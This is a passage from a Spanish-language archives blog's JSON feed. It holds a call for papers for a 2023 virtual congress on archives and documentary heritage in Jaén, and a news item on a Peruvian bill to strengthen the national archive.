yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EJUSTIFICACIÓN DEL CONGRESO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon este Congreso virtual sobre Archivos, Historia y\nPatrimonio Documental la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén tiene como principal objetivo promover el contacto entre investigadores\ny archiveros e incentivar la investigación en los diferentes archivos,\nofreciendo la posibilidad de crear un marco de contacto y debate entre las\npersonas que dedican grandes cantidades de tiempo y esfuerzo a la investigación\nhistórica, lo que permitiría dar a conocer y difundir las distintas investigaciones\nbasadas en fuentes documentales, así como el rico Patrimonio Documental e\nHistórico de nuestros pueblos y ciudades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDesde la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén consideramos de gran interés crear un foro de debate y estudio, donde\nse reúnan tanto profesionales de los archivos, como sus usuarios e\ninvestigadores, en el que se muestren diferentes trabajos de investigación\ntanto sobre la función, historia y ciencia de nuestros archivos, como sobre los\nresultados de una de las labores primordiales realizadas en estos, la\ninvestigación y construcción de la Historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPor tanto, por un lado, será un instrumento para fomentar las\nrelaciones entre los profesionales dedicados a la archivística, pues este\ncongreso ofrece un foro en el que presentar trabajos científicos sobre\ndiferentes aspectos de cada uno de los centros donde realizamos nuestra labor.\nPor otro lado, tendrá también cabida la exposición de trabajos de tipo\nhistórico realizados por los investigadores y\/o usuarios de estos archivos,\ncuyo método científico se base particularmente en el minucioso trabajo de\narchivo y que a su vez, sirva igualmente como foro de estudio y debate sobre\nlos diversos ámbitos del conocimiento histórico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Congreso está abierto a la participación de congresistas\nde cualquier espacio geográfico, aprovechando así las facilidades que ofrece la\nmodalidad virtual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso quiere por tanto contribuir al estímulo de la\ninvestigación en los archivos y la difusión de la ciencia archivística y la\nhistoria. Para ello invitamos a presentar comunicaciones a los profesionales de\nlos archivos, así como a los investigadores e historiadores de cualquier ámbito\ngeográfico, dado a las posibilidades que nos ofrece la celebración online del\ncongreso, las cuales estarán disponibles en Campus virtual de la Asociación,\ndonde se ubicará el foro de debate durante los quince días de duración del\ncongreso. Una vez finalizado éste y tras ser valoradas las comunicaciones por\nel Comité Organizador\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 16.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E del Congreso serán publicadas de\nforma virtual en la web de la Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén y en formato CD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EMETODOLOGÍA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECada comunicación presentada, debe insertarse en uno de los\ntres bloques propuestos. Cada autor podrá presentar una comunicación para uno,\no varios, de los bloques propuestos, ya sea en solitario o en colaboración con\notros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE I. ARCHIVÍSTICA.\u003C\/b\u003E Dirigido especialmente a archiveros y\narchiveras, como foro de debate sobre la situación actual de nuestros archivos.\nTendrán cabida comunicaciones sobre cualquier temática relacionada con la\narchivística (guías, instrumentos de descripción, historia archivística, fondos\ndocumentales…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE II. HISTORIA LOCAL.\u003C\/b\u003E Dirigido a usuarios de archivos,\ninvestigadores o historiadores locales como instrumento de puesta en valor de\nlas investigaciones históricas fruto del trabajo en archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE IV. PATRIMONIO DOCUMENTAL.\u003C\/b\u003E Dirigidos a ambos\ncolectivos, tanto profesionales como investigadores, como método de difusión\ndel Patrimonio Documental de los diferentes archivos. En este bloque tendrán\ncabida comunicaciones relacionadas con el estudio y análisis de fuentes\ndocumentales destacables para la Historia (transcripciones y comentarios\npaleográficos, estudios históricos, diplomáticos, artísticos…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOMITÉ ORGANIZADOR:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAlejandro Romero Pérez. Licenciado en Historia del Arte.\nEspecialista Universitario en Archivística. Técnico en Archivo Histórico\nMunicipal de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan del Arco Moya. Doctor por la Universidad de Jaén\n(Patrimonio Documental). Director del Archivo Histórico Provincial de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan Antonio López Cordero. Doctor en Historia por la\nUniversidad de Granada y Grado en Enfermería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFrancisco Vidal Castro, Doctor y Profesor de Estudios Árabes\ne Islámicos, Universidad de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELucía Latorre Cano. Licenciada en Humanidades y Geografía e\nHistoria. Presidenta de Archivalia SCA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EFECHA:\u003C\/b\u003E del 15 al 31 de mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECONGRESISTAS:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPodrá participar en el Congreso todo aquel que aporte una\ncomunicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRECIO MATRÍCULA:\u003C\/b\u003E 15 €.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECERTIFICACIÓN:\u003C\/b\u003E La Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén enviará un certificado de participación (40 horas lectivas)\npor correo ordinario, o vía online con validación en caso de residencia en el\nextranjero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPLAZO DE INSCRIPCIÓN:\u003C\/b\u003E Hasta el 12 de mayo de 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRESENTACIÓN DE COMUNICACIONES:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELas comunicaciones se presentarán en archivo de procesador\nword (si es posible), letra arial, tamaño 12 puntos, a 1,5 espacios; las notas\ndel texto en tamaño 10, a 1 espacio. En el encabezamiento debe figurar el\ntítulo de la comunicación y nombre completo de su autor. En principio no se\nfija un límite de extensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EComo máximo cada autor podrá presentar una comunicación para\ncada uno de los bloques temáticos establecidos, ya sea en solitario o en colaboración\ncon otros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;https:\/\/www.revistacodice.es\/actividades\/actividades_2023\/iv_cv_archivos\/iv_cv_archivos.htm\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/6283024613350560522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6283024613350560522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/iv-congreso-virtual-archivos-historia-y.html","title":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s72-w300-h400-c\/claustroazul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4329722788207038431"},"published":{"$t":"2023-01-10T09:32:00.001-08:00"},"updated":{"$t":"2023-01-10T09:32:12.915-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s645\/agn1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"645\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/w640-h360\/agn1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EFoto AGN.\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"text-3xl md:text-4xl leading-9 font-extrabold\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; font-family: Roboto, sans-serif; font-size: 2.25rem; line-height: 2.25rem; margin: 0px; text-align: justify;\"\u003EComisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"institution-document\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #26292e; font-family: Roboto, sans-serif; font-size: 16px; padding: 0px 80px 0px 0px;\"\u003E\u003Cdiv class=\"header institution-document__header black\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; padding: 0px 0px 10px;\"\u003E\u003Cp class=\"author\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; line-height: 1.5rem; margin: 16px 0px 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EOficina de Prensa y Comunicaciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5 de enero de 2023 - 2:32 p. m.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEn sesión extraordinaria de la Comisión de Cultura y\nPatrimonio Cultural del Congreso de la República se aprobó por unanimidad el\nproyecto de ley N° 03296, el mismo que declara de interés nacional y necesidad\npública el fortalecimiento del Archivo General de la Nación, el Sistema\nNacional de Archivos y la digitalización del Patrimonio Documental de la\nNación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl proyecto de ley, presentado por la congresista Margot\nPalacios Huamán, busca impulsar la modernización y desarrollo del AGN, con el\nfin de proteger, conservar, salvaguardar y difundir el patrimonio que custodia\nla institución, así como el que se encuentra en los Archivos Regionales y en\ndiversos Archivos Públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELuego de su aprobación en la Comisión de Cultura, se espera\nque en las próximas semanas el dictamen se incluya en la agenda del pleno para\nsu posterior discusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFuente:\u0026nbsp;https:\/\/www.gob.pe\/institucion\/agn\/noticias\/686020-comision-de-cultura-del-congreso-aprobo-proyecto-de-ley-que-declara-de-interes-nacional-el-fortalecimiento-del-archivo-general-de-la-nacion\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4329722788207038431\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4329722788207038431?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/comision-de-cultura-del-congreso-aprobo.html","title":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s72-w640-h360-c\/agn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1894572450221772472"},"published":{"$t":"2023-01-01T16:47:00.002-08:00"},"updated":{"$t":"2023-01-01T16:47:27.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s800\/ica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/w640-h320\/ica.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb 